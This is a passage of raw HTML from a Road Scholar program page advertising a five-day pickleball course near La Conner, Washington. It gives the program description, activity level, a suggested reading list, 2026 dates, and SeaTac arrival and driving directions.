            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                        <div class="overview-header-info"><span class="activity-level-container" title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div><div class="oh-price"><div class="oh-price-amount"><div class="overview-header-label">From</div>
                            <span class="oh-p-a-number"><span class="dollar-sign">2,599</span></span></div></div></div></section>



        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Did you know pickleball was invented near Seattle, Washington? Whether you’re new to the sport or a seasoned competitor, come to where it all started and enjoy quality instruction and a progressive curriculum in technique and strategy. Play in the new, state-of-the-art Blackburn Pickleball Pavilion, a covered outdoor, 10-court facility on the Skagit Valley College campus. When you’re not practicing your serve or backhand, enjoy exploring the beauty of region through scenic, easy coastal hikes and exploring La Conner, a former artist colony and vibrant, walkable waterside town. Refuel with locally inspired meals that capture the flavors of the Skagit Valley agricultural region.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Immerse yourself in a cutting-edge pickleball curriculum, building technique and strategy skills while playing against other Road Scholars.</li><li>Enjoy the iconic coastal scenery at Deception Pass Park, and explore the Padilla Bay National Estuarine Reserve which highlights marine and estuarian wildlife.</li><li>Explore two fabulous museums in the artsy waterfront town of La Conner &#x2014; the Museum of Northwest Art and the La Conner Quilt and Textile Museum.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/itinerary/" class="js-tab-nav" rel="nofollow"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="pps-categories"><div class="pps-categories-call-to-action-text">
                            See Related Programs
                        </div><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Pickleball">Pickleball</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">Please consult the USA Pickleball Skill Rating Definitions: Recommended for players at 2.5 and above. https://usapickleball.org/tournaments/tournament-player-ratings/player-skill-rating-definitions/</div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Outdoor: Spirited</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Several hours of pickleball daily. Recommended for players at 2.5 and above. Please consult the USA Pickleball Skill Rating Definitions.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex flex-column align-items-center justify-content-center mt-4"><button class="btn wishlist-toggle d-sm-none d-md-flex"><span class="wishlist-toggle-icon order-last icon-uniE7E2"></span>
    <span class="wishlist-toggle-text">Add to Wishlist</span></button>
                        <a href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav mt-3 w-50 m-auto" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-24499908" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Learn Pickleball: Born in the Pacific Northwest!</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-e73e6b97-9417-485a-bf57-8eb130ac302b"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Field Guide to Coastal Flowers of the Pacific Northwest</span></div><div><span class="rl-book-author">by Phillipa Hudson</span></div>
            <div class="rl-book-notes">With gorgeous full-colour photos arranged in an easy-to-use colour coded chart for quick identification, the pocket-sized format is perfect for taking along on walks and hikes through both the Pacific Northwest countryside as well as the urban wilds of West Coast cities. Supplying English and Latin names, the distribution range of each species and average plant height and flower size, Phillipa Hudson shares her knowledge of coast flora gained through over 30 years as an active amateur botanist.&#xD;&#xA; &#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>North Puget Sound: Afoot and Afloat</span></div><div><span class="rl-book-author">by Marge &amp; Ted Mueller</span></div>
            <div class="rl-book-notes">An insiders guide to the North Puget Sound region of Washington State.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Pickleball Strategy Book: Improve Your Pickleball Game and Dominate Your Opponent by Mastering Advance Winning Strategies, Ball Control, and Stroke ... Guide (Mastering the Game of Pickleball)</span></div><div><span class="rl-book-author">by Dennis Hall</span></div>
            <div class="rl-book-notes">Learn how to improve your Pickleball strategy and overall game play.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Pickleball: Tips, Lessons, Strategies, &amp; Myths: From a Certified Pickleball Professional &amp; U.S. Open Gold Medal Winner</span></div><div><span class="rl-book-author">by John Callahan</span></div>
            <div class="rl-book-notes">Learn pickleball tips, lessons, strategies, &amp; myths from a certified Pickleball professional &amp; U.S. Open Gold Medal winner, John Callahan.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Steamboat Town: Early History of the Town of la Conner, Washington</span></div><div><span class="rl-book-author">by Thomas H. Robinson</span></div>
            <div class="rl-book-notes">A recount of the settlement of La Conner, as told by resident researcher Thomas Robinson.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-52132784" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-43351732" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Aug 16 - Aug 21, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-43351732"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 26 - May 31, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 26 - May 31, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 19 - Jul 24, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 19 - Jul 24, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 16 - Aug 21, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 16 - Aug 21, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 27 - Oct 2, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 27 - Oct 2, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-31399825-5ffe-4673-afe7-77a68037140e" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-e8013e07-fdff-4045-8aab-c98b5cc68efd" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Sunday, August 16, 2026.</p><p>Meet the group at Skybridge Seattle Airport Hotel in Seattle</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; 5:00 p.m. Orientation; 6:00 p.m. Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, August 21, 2026 in LaConner at LaConner Country Inn</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>1:00&#x2013;1:30 p.m. approximately, depending on preference of two drop-off locations.</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Seattle-Tacoma International Airport (SEA)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>5 -15 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>1/2 mile</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Skybridge Seattle Airport Hotel</p><p class="text-tangaroa fw-bold">Hotel Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 2062481000</p><p><span class="text-tangaroa fw-bold">Cost:</span> Complimentary. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are not required.</p><p>Convenient complimentary shuttle service is available to/from SeaTac Airport. The hotel is &#xBD; mile from the airport. Upon arrival at the airport, once you have collected your luggage please proceed to the 3rd floor of the parking garage (Ground Transportation). Please contact the hotel shuttle driver at 206-910-6284 to request a shuttle pick-up. Shuttle pickups are at islands 1 and 3 of the third-floor parking garage. Please provide the shuttle driver with the correct island you are at (1 or 3) and give them your exact location. Please see the hotel&#x2019;s front desk to arrange a departure shuttle.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Seattle&#x2013;Tacoma International Airport (SEA)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>5 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>1/2 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Yellow Cab of Seattle</p><p class="text-tangaroa fw-bold">Taxi</p><p><span class="text-tangaroa fw-bold">Phone:</span> 2066226500</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are not required.</p><p>Convenient 24/7 backup service to the hotel provided shuttle. Utilize when arriving at times when the courtesy hotel shuttle is unavailable or when shuttle wait time is too lengthy for personal preference.</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-287c5386-0d32-42f8-8e3b-1e4cc1058ab0" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 8/16/2026.</p><p>Meet the group at Skybridge Seattle Airport Hotel in Seattle.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; 5:00 p.m. Orientation; 6:00 p.m. Welcome Dinner.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Friday, August 21, 2026 in LaConner at LaConner Country Inn.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>1:00&#x2013;1:30 p.m. approximately, depending on preference of two drop-off locations..</p><div><div class="travel-info-body-subtitle">Parking</div>
            <p>Overnight parking available (approx. $15 per night).  Please arrange with front desk upon arrival to hotel.</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">South of Seattle to Skybridge Seattle Airport Hotel</p><p>Take I5 north to Exit 152 (188th Street / Orillia Road). Take a right off the exit onto 188th Street. Follow 188th Street 1.2 miles to International Boulevard and take a right. Follow International Boulevard 1.0 miles. The hotel will be on your right.</p><p class="fw-bold text-tangaroa">North of Seattle to Skybridge Seattle Airport Hotel</p><p>Take I5 south to Exit 154B (Highway 518 /Burien /SeaTac). Take the first exit off Highway 518 onto WA99 South. Take a right off the exit onto WA99 International Boulevard. Follow WA99 International Boulevard for&#xD;&#xA;1.2 miles. The hotel will be on the left.&#xD;&#xA;&#xD;&#xA;</p></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-3642221" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"db85d2d475aa4b5c87e6e9b4d72b7f89"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
